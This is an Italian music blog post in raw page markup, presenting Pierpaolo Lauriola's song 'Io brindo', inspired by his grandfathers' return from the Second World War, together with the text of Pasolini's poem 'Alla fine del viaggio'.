class="td-icon-views"></i><span class="td-nr-views-6400">1037</span></div></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.wikitesti.com%2Fbrindo-canzone-cuore-pierpaolo-lauriola%2F" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CIo+brindo%E2%80%9D%2C+la+canzone+del+cuore+di+Pierpaolo+Lauriola&amp;url=https%3A%2F%2Fblog.wikitesti.com%2Fbrindo-canzone-cuore-pierpaolo-lauriola%2F&amp;via=Blog" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blog.wikitesti.com/brindo-canzone-cuore-pierpaolo-lauriola/&amp;media=https://blog.wikitesti.com/wp-content/uploads/2014/10/10606301_10204907391952375_3854137900642223089_n.jpg&amp;description=&quot;Io brindo&quot;, la canzone di Pierpaolo Lauriola, che ricorda la guerra e i suoi nonni" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E2%80%9CIo+brindo%E2%80%9D%2C+la+canzone+del+cuore+di+Pierpaolo+Lauriola %0A%0A https://blog.wikitesti.com/brindo-canzone-cuore-pierpaolo-lauriola/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://blog.wikitesti.com/wp-content/uploads/2014/10/10606301_10204907391952375_3854137900642223089_n.jpg" data-caption="" data-wpel-link="internal" rel="nofollow noopener noreferrer"><img width="696" height="522" class="entry-thumb td-modal-image" src="https://blog.wikitesti.com/wp-content/uploads/2014/10/10606301_10204907391952375_3854137900642223089_n.jpg" srcset="https://blog.wikitesti.com/wp-content/uploads/2014/10/10606301_10204907391952375_3854137900642223089_n.jpg 960w, https://blog.wikitesti.com/wp-content/uploads/2014/10/10606301_10204907391952375_3854137900642223089_n-300x225.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2014/10/10606301_10204907391952375_3854137900642223089_n-768x576.jpg 768w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="10606301_10204907391952375_3854137900642223089_n"/></a></div><div class="td-a-rec td-a-rec-id-content_top  tdi_1_a78 td_block_template_1"><style>/* custom css */
.tdi_1_a78.td-a-rec{
					text-align: center;
				}.tdi_1_a78 .td-element-style{
					z-index: -1;
				}.tdi_1_a78.td-a-rec-img{
				    text-align: left;
				}.tdi_1_a78.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_a78.td-a-rec-img {
				        text-align: center;
				    }
                }</style></div><p><em>-&#8220;Io brindo&#8221; l&#8217;ho scritta pensando ai miei due nonni di ritorno da un lungo viaggio. La guerra del 1039/45.</em></p><p><em>Nell’estate del 2014 ho fatto un viaggio nei luoghi dell&#8217;Olocausto.-</em></p><p>&nbsp;</p><p>Questo il commento di Pierpaolo Lauriola, di ritorno da un viaggio estivo fisico, ma soprattutto dell&#8217;anima, nei luoghi della Grande Guerra.</p><p>Tanti ricordi, sentimenti e pensieri che arrivano da lontano e che quando dolorosamente riaffiorano fanno comprendere dove il corso della storia non deve assolutamente più andare.</p><p>&nbsp;</p><p><strong><em>Alla fine del viaggio (di Pier Paolo Pasolini)</em></strong></p><p>Non me lo dico, ma</p><p>è ben chiaro che presto</p><p>la mia vita finirà</p><p>se non è già finita.</p><p>Ed era sempre chiaro</p><p>che, per vivere, m’era</p><p>necessario non vivere,</p><p>restare ingenuo, ignaro.</p><p>Non l’ho fatto apposta:</p><p>era curiosità, era coraggio,</p><p>era imprudenza. Sosta</p><p>ora alla fine del viaggio</p><p>l’imprudente, e non sa</p><p>che guardare intorno,</p><p>il mondo, che comincia,</p><p>ora, col nuovo giorno.</p><p>&nbsp;</p><p>Nella stesura del testo originale, “Io Brindo” racconta gli attimi in cui, tornando a casa dopo da un lungo viaggio (la guerra, pensando a mio nonno), il protagonista si unisce ad una festa e ad un brindisi. Nell&#8217;album &#8220;Polvere.&#8221; il protagonista, reduce dal viaggio, e dallo scorrere del tempo passato, arriva al punto finale, che coincide con un nuovo inizio.</p><p>Così come sosteneva Pavese, &#8220;vivere ricominciando&#8221;.</p><p>&nbsp;</p><p><a href="https://www.youtube.com/watch?v=Pa-GSk39mR8" data-wpel-link="external">https://www.youtube.com/watch?v=Pa-GSk39mR8</a></p><p>&nbsp;</p><p>&nbsp;</p><div class="td-a-rec td-a-rec-id-content_bottom  tdi_2_a00 td_block_template_1"><style>/* custom css */
.tdi_2_a00.td-a-rec{
					text-align: center;
				}.tdi_2_a00 .td-element-style{
					z-index: -1;
				}.tdi_2_a00.td-a-rec-img{
				    text-align: left;
				}.tdi_2_a00.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_a00.td-a-rec-img {
				        text-align: center;
				    }
                }</style></div></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://blog.wikitesti.com/tag/pierpaolo-lauriola/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Pierpaolo Lauriola</a></li><li><a href="https://blog.wikitesti.com/tag/polvere/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Polvere</a></li><li><a href="https://blog.wikitesti.com/tag/tarli/" data-wpel-link="internal" rel="nofollow noopener noreferrer">tarli</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blog.wikitesti.com/brindo-canzone-cuore-pierpaolo-lauriola/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.wikitesti.com%2Fbrindo-canzone-cuore-pierpaolo-lauriola%2F" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CIo+brindo%E2%80%9D%2C+la+canzone+del+cuore+di+Pierpaolo+Lauriola&amp;url=https%3A%2F%2Fblog.wikitesti.com%2Fbrindo-canzone-cuore-pierpaolo-lauriola%2F&amp;via=Blog" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blog.wikitesti.com/brindo-canzone-cuore-pierpaolo-lauriola/&amp;media=https://blog.wikitesti.com/wp-content/uploads/2014/10/10606301_10204907391952375_3854137900642223089_n.jpg&amp;description=&quot;Io brindo&quot;, la canzone di Pierpaolo Lauriola, che ricorda la guerra e i suoi nonni" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E2%80%9CIo+brindo%E2%80%9D%2C+la+canzone+del+cuore+di+Pierpaolo+Lauriola %0A%0A https://blog.wikitesti.com/brindo-canzone-cuore-pierpaolo-lauriola/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://blog.wikitesti.com/the-sidh-in-arrivo-disco/" data-wpel-link="internal" rel="nofollow noopener noreferrer">The Sidh, in arrivo il nuovo disco</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://blog.wikitesti.com/michael-jackson-pepsi-generation-spot-anni-80-sulle-note-billie-jean/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Michael Jackson &#8211; Pepsi generation lo spot anni 80 sulle note di Billie Jean</a></div></div></div><div class="author-box-wrap"><a href="https://blog.wikitesti.com/author/francesca-gangarelli/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><img alt='' src='https://secure.gravatar.com/avatar/e8a4ed7f07f855cf592a71407e8a5018?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8a4ed7f07f855cf592a71407e8a5018?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://blog.wikitesti.com/author/francesca-gangarelli/" data-wpel-link="internal" rel="nofollow noopener noreferrer">francesca.gangarelli</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="francesca.gangarelli"></span><meta itemprop="datePublished" content="2014-10-14T17:46:15+02:00"><meta itemprop="dateModified" content="2014-10-14T17:46:15+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blog.wikitesti.com/brindo-canzone-cuore-pierpaolo-lauriola/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.wikitesti.com/wp-content/uploads/2013/12/wikitesti-blog-logo2.png"></span><meta itemprop="name" content="Blog"></span><meta itemprop="headline " content="&quot;Io brindo&quot;, la canzone del cuore di Pierpaolo Lauriola"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.wikitesti.com/wp-content/uploads/2014/10/10606301_10204907391952375_3854137900642223089_n.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="720"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3_9d1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_9d1" ><script defer src="[data-uri]" type="984838aeb2b13b274d61acb0-text/javascript"></script><h4 class="td-related-title td-block-title"><a id="tdi_4_092" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_9d1" href="#">RELATED ARTICLES</a><a id="tdi_5_660" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_9d1" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_9d1 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/le-50-canzoni-damore-piu-belle-playlist/" rel="bookmark" class="td-image-wrap " title="Le 50 canzoni d&#8217;amore più belle &#8211; Playlist" ><img width="200" height="150" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2015/11/canzoni-damore.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2015/11/canzoni-damore.jpg 1600w, https://blog.wikitesti.com/wp-content/uploads/2015/11/canzoni-damore-300x225.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2015/11/canzoni-damore-768x576.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2015/11/canzoni-damore-1024x768.jpg 1024w" sizes="(max-width: 200px) 100vw, 200px"  alt="canzoni d&#039;amore" title="Le 50 canzoni d&#8217;amore più belle &#8211; Playlist" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/le-50-canzoni-damore-piu-belle-playlist/" rel="bookmark nofollow noopener noreferrer" title="Le 50 canzoni d&#8217;amore più belle &#8211; Playlist" data-wpel-link="internal">Le 50 canzoni d&#8217;amore più belle &#8211; Playlist</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/fernando-alba-intervista-al-cantautore-siciliano/" rel="bookmark" class="td-image-wrap " title="Fernando Alba: intervista al cantautore siciliano" ><img width="169" height="150" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2016/01/fernando-alba-2.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2016/01/fernando-alba-2.jpg 717w, https://blog.wikitesti.com/wp-content/uploads/2016/01/fernando-alba-2-300x267.jpg 300w" sizes="(max-width: 169px) 100vw, 169px"  alt="fernando alba" title="Fernando Alba: intervista al cantautore siciliano" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/fernando-alba-intervista-al-cantautore-siciliano/" rel="bookmark nofollow noopener noreferrer" title="Fernando Alba: intervista al cantautore siciliano" data-wpel-link="internal">Fernando Alba: intervista al cantautore siciliano</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/le-50-canzoni-damore-piu-belle-playlist-parte-4/" rel="bookmark" class="td-image-wrap " title="Le 50 canzoni d&#8217;amore più belle &#8211; Playlist (Parte 4)" ><img width="150" height="150" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2015/11/amore-4.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2015/11/amore-4.jpg 1023w, https://blog.wikitesti.com/wp-content/uploads/2015/11/amore-4-150x150.jpg 150w, https://blog.wikitesti.com/wp-content/uploads/2015/11/amore-4-300x300.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2015/11/amore-4-768x769.jpg 768w" sizes="(max-width: 150px) 100vw, 150px"  alt="canzoni d&#039;amore" title="Le 50 canzoni d&#8217;amore più belle &#8211; Playlist (Parte 4)" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/le-50-canzoni-damore-piu-belle-playlist-parte-4/" rel="bookmark nofollow noopener noreferrer" title="Le 50 canzoni d&#8217;amore più belle &#8211; Playlist (Parte 4)" data-wpel-link="internal">Le 50 canzoni d&#8217;amore più belle &#8211; Playlist (Parte 4)</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_9d1" data-td_block_id="tdi_3_9d1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-tdi_3_9d1" data-td_block_id="tdi_3_9d1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_6_6d9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6_6d9" ><script defer src="[data-uri]" type="984838aeb2b13b274d61acb0-text/javascript"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Ultimi articoli</span></h4></div><div id=tdi_6_6d9 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/mde-strepitosamente-1ep/" rel="bookmark" class="td-image-wrap " title="MDE, strepitosamente 1’EP" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/09/mde-cover-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/09/mde-cover-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/09/mde-cover-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="MDE, strepitosamente 1’EP" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/mde-strepitosamente-1ep/" rel="bookmark nofollow noopener noreferrer" title="MDE, strepitosamente 1’EP" data-wpel-link="internal">MDE, strepitosamente 1’EP</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/umberto-galimberti-in-sicilia-lamore-in-jazz-tra-musica-e-parole/" rel="bookmark" class="td-image-wrap " title="UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/08/Laij-locandina-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/08/Laij-locandina-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/08/Laij-locandina-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/umberto-galimberti-in-sicilia-lamore-in-jazz-tra-musica-e-parole/" rel="bookmark nofollow noopener noreferrer" title="UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole" data-wpel-link="internal">UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/nello-daniele-nel-segno-di-pino-sullemozionante-palcoscenico-di-sicilia/" rel="bookmark" class="td-image-wrap " title="NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/08/Nello-Daniele-foto-1-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/08/Nello-Daniele-foto-1-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/08/Nello-Daniele-foto-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/nello-daniele-nel-segno-di-pino-sullemozionante-palcoscenico-di-sicilia/" rel="bookmark nofollow noopener noreferrer" title="NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia" data-wpel-link="internal">NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/goodbye-love-le-infinite-sfumature-dellamore-nel-suono-di-alessandra-celletti/" rel="bookmark" class="td-image-wrap " title="GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/07/Alessandra-Celletti-foto-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/07/Alessandra-Celletti-foto-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/07/Alessandra-Celletti-foto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/goodbye-love-le-infinite-sfumature-dellamore-nel-suono-di-alessandra-celletti/" rel="bookmark nofollow noopener noreferrer" title="GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI" data-wpel-link="internal">GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/mogol-e-gianmarco-carroccia-vibrano-in-sicilia-le-grandi-emozioni-di-battisti/" rel="bookmark" class="td-image-wrap " title="MOGOL E GIANMARCO CARROCCIA, vibrano in Sicilia le grandi Emozioni di Battisti" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/07/Emozioni-foto-1-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/07/Emozioni-foto-1-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/07/Emozioni-foto-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="MOGOL E GIANMARCO CARROCCIA, vibrano in Sicilia le grandi Emozioni di Battisti" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/mogol-e-gianmarco-carroccia-vibrano-in-sicilia-le-grandi-emozioni-di-battisti/" rel="bookmark nofollow noopener noreferrer" title="MOGOL E GIANMARCO CARROCCIA, vibrano in Sicilia le grandi Emozioni di Battisti" data-wpel-link="internal">MOGOL E GIANMARCO CARROCCIA, vibrano in Sicilia le grandi Emozioni di...</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><script defer data-wid="auto" type="984838aeb2b13b274d61acb0-text/javascript" src="https://ads.viralize.tv/display/?zid=AADG0A8DdU6Jg-Zq"></script></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_7_dba td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7_dba" ><script defer src="[data-uri]" type="984838aeb2b13b274d61acb0-text/javascript"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Più visti</span></h4></div><div id=tdi_7_dba class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/gianni-rodari-raccolta-delle-sue-piu-belle-canzoni-con-testo-e-accordi/" rel="bookmark" class="td-image-wrap " title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" ><img width="93" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni.jpg 800w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-300x225.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-768x575.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-600x460.jpg 600w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/gianni-rodari-raccolta-delle-sue-piu-belle-canzoni-con-testo-e-accordi/" rel="bookmark nofollow noopener noreferrer" title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" data-wpel-link="internal">Gianni Rodari, raccolta delle sue più belle poesie e filastrocche</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/canzoni-popolari-testi-accordi-spartiti-per-chitarra/" rel="bookmark" class="td-image-wrap " title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" ><img width="100" height="56" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari.jpg 1920w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-300x169.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-768x432.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/canzoni-popolari-testi-accordi-spartiti-per-chitarra/" rel="bookmark nofollow noopener noreferrer" title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" data-wpel-link="internal">Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/canti-di-natale-italiani-raccolta-di-canti-natalizi-con-testi-e-accordi/" rel="bookmark" class="td-image-wrap " title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" ><img width="100" height="63" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006.jpeg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006.jpeg 1920w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-300x188.jpeg 300w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-768x480.jpeg 768w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-1024x640.jpeg 1024w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-343x215.jpeg 343w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-326x205.jpeg 326w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/canti-di-natale-italiani-raccolta-di-canti-natalizi-con-testi-e-accordi/" rel="bookmark nofollow noopener noreferrer" title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" data-wpel-link="internal">Canti di Natale Italiani – Raccolta di canti Natalizi con testi...</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/trilussa-poesie-in-dialetto-romanesco/" rel="bookmark" class="td-image-wrap " title="Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)" ><img width="93" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa.jpg 640w, https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa-300x225.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa-600x460.jpg 600w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/trilussa-poesie-in-dialetto-romanesco/" rel="bookmark nofollow noopener noreferrer" title="Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)" data-wpel-link="internal">Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/raccolta-canti-scout-con-accordi-e-testo/" rel="bookmark" class="td-image-wrap " title="Raccolta Canti Scout con accordi e testo" ><img width="100" height="56" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti.jpg 1920w, https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti-300x169.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti-768x432.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti-1024x576.jpg 1024w" sizes="(max-width: 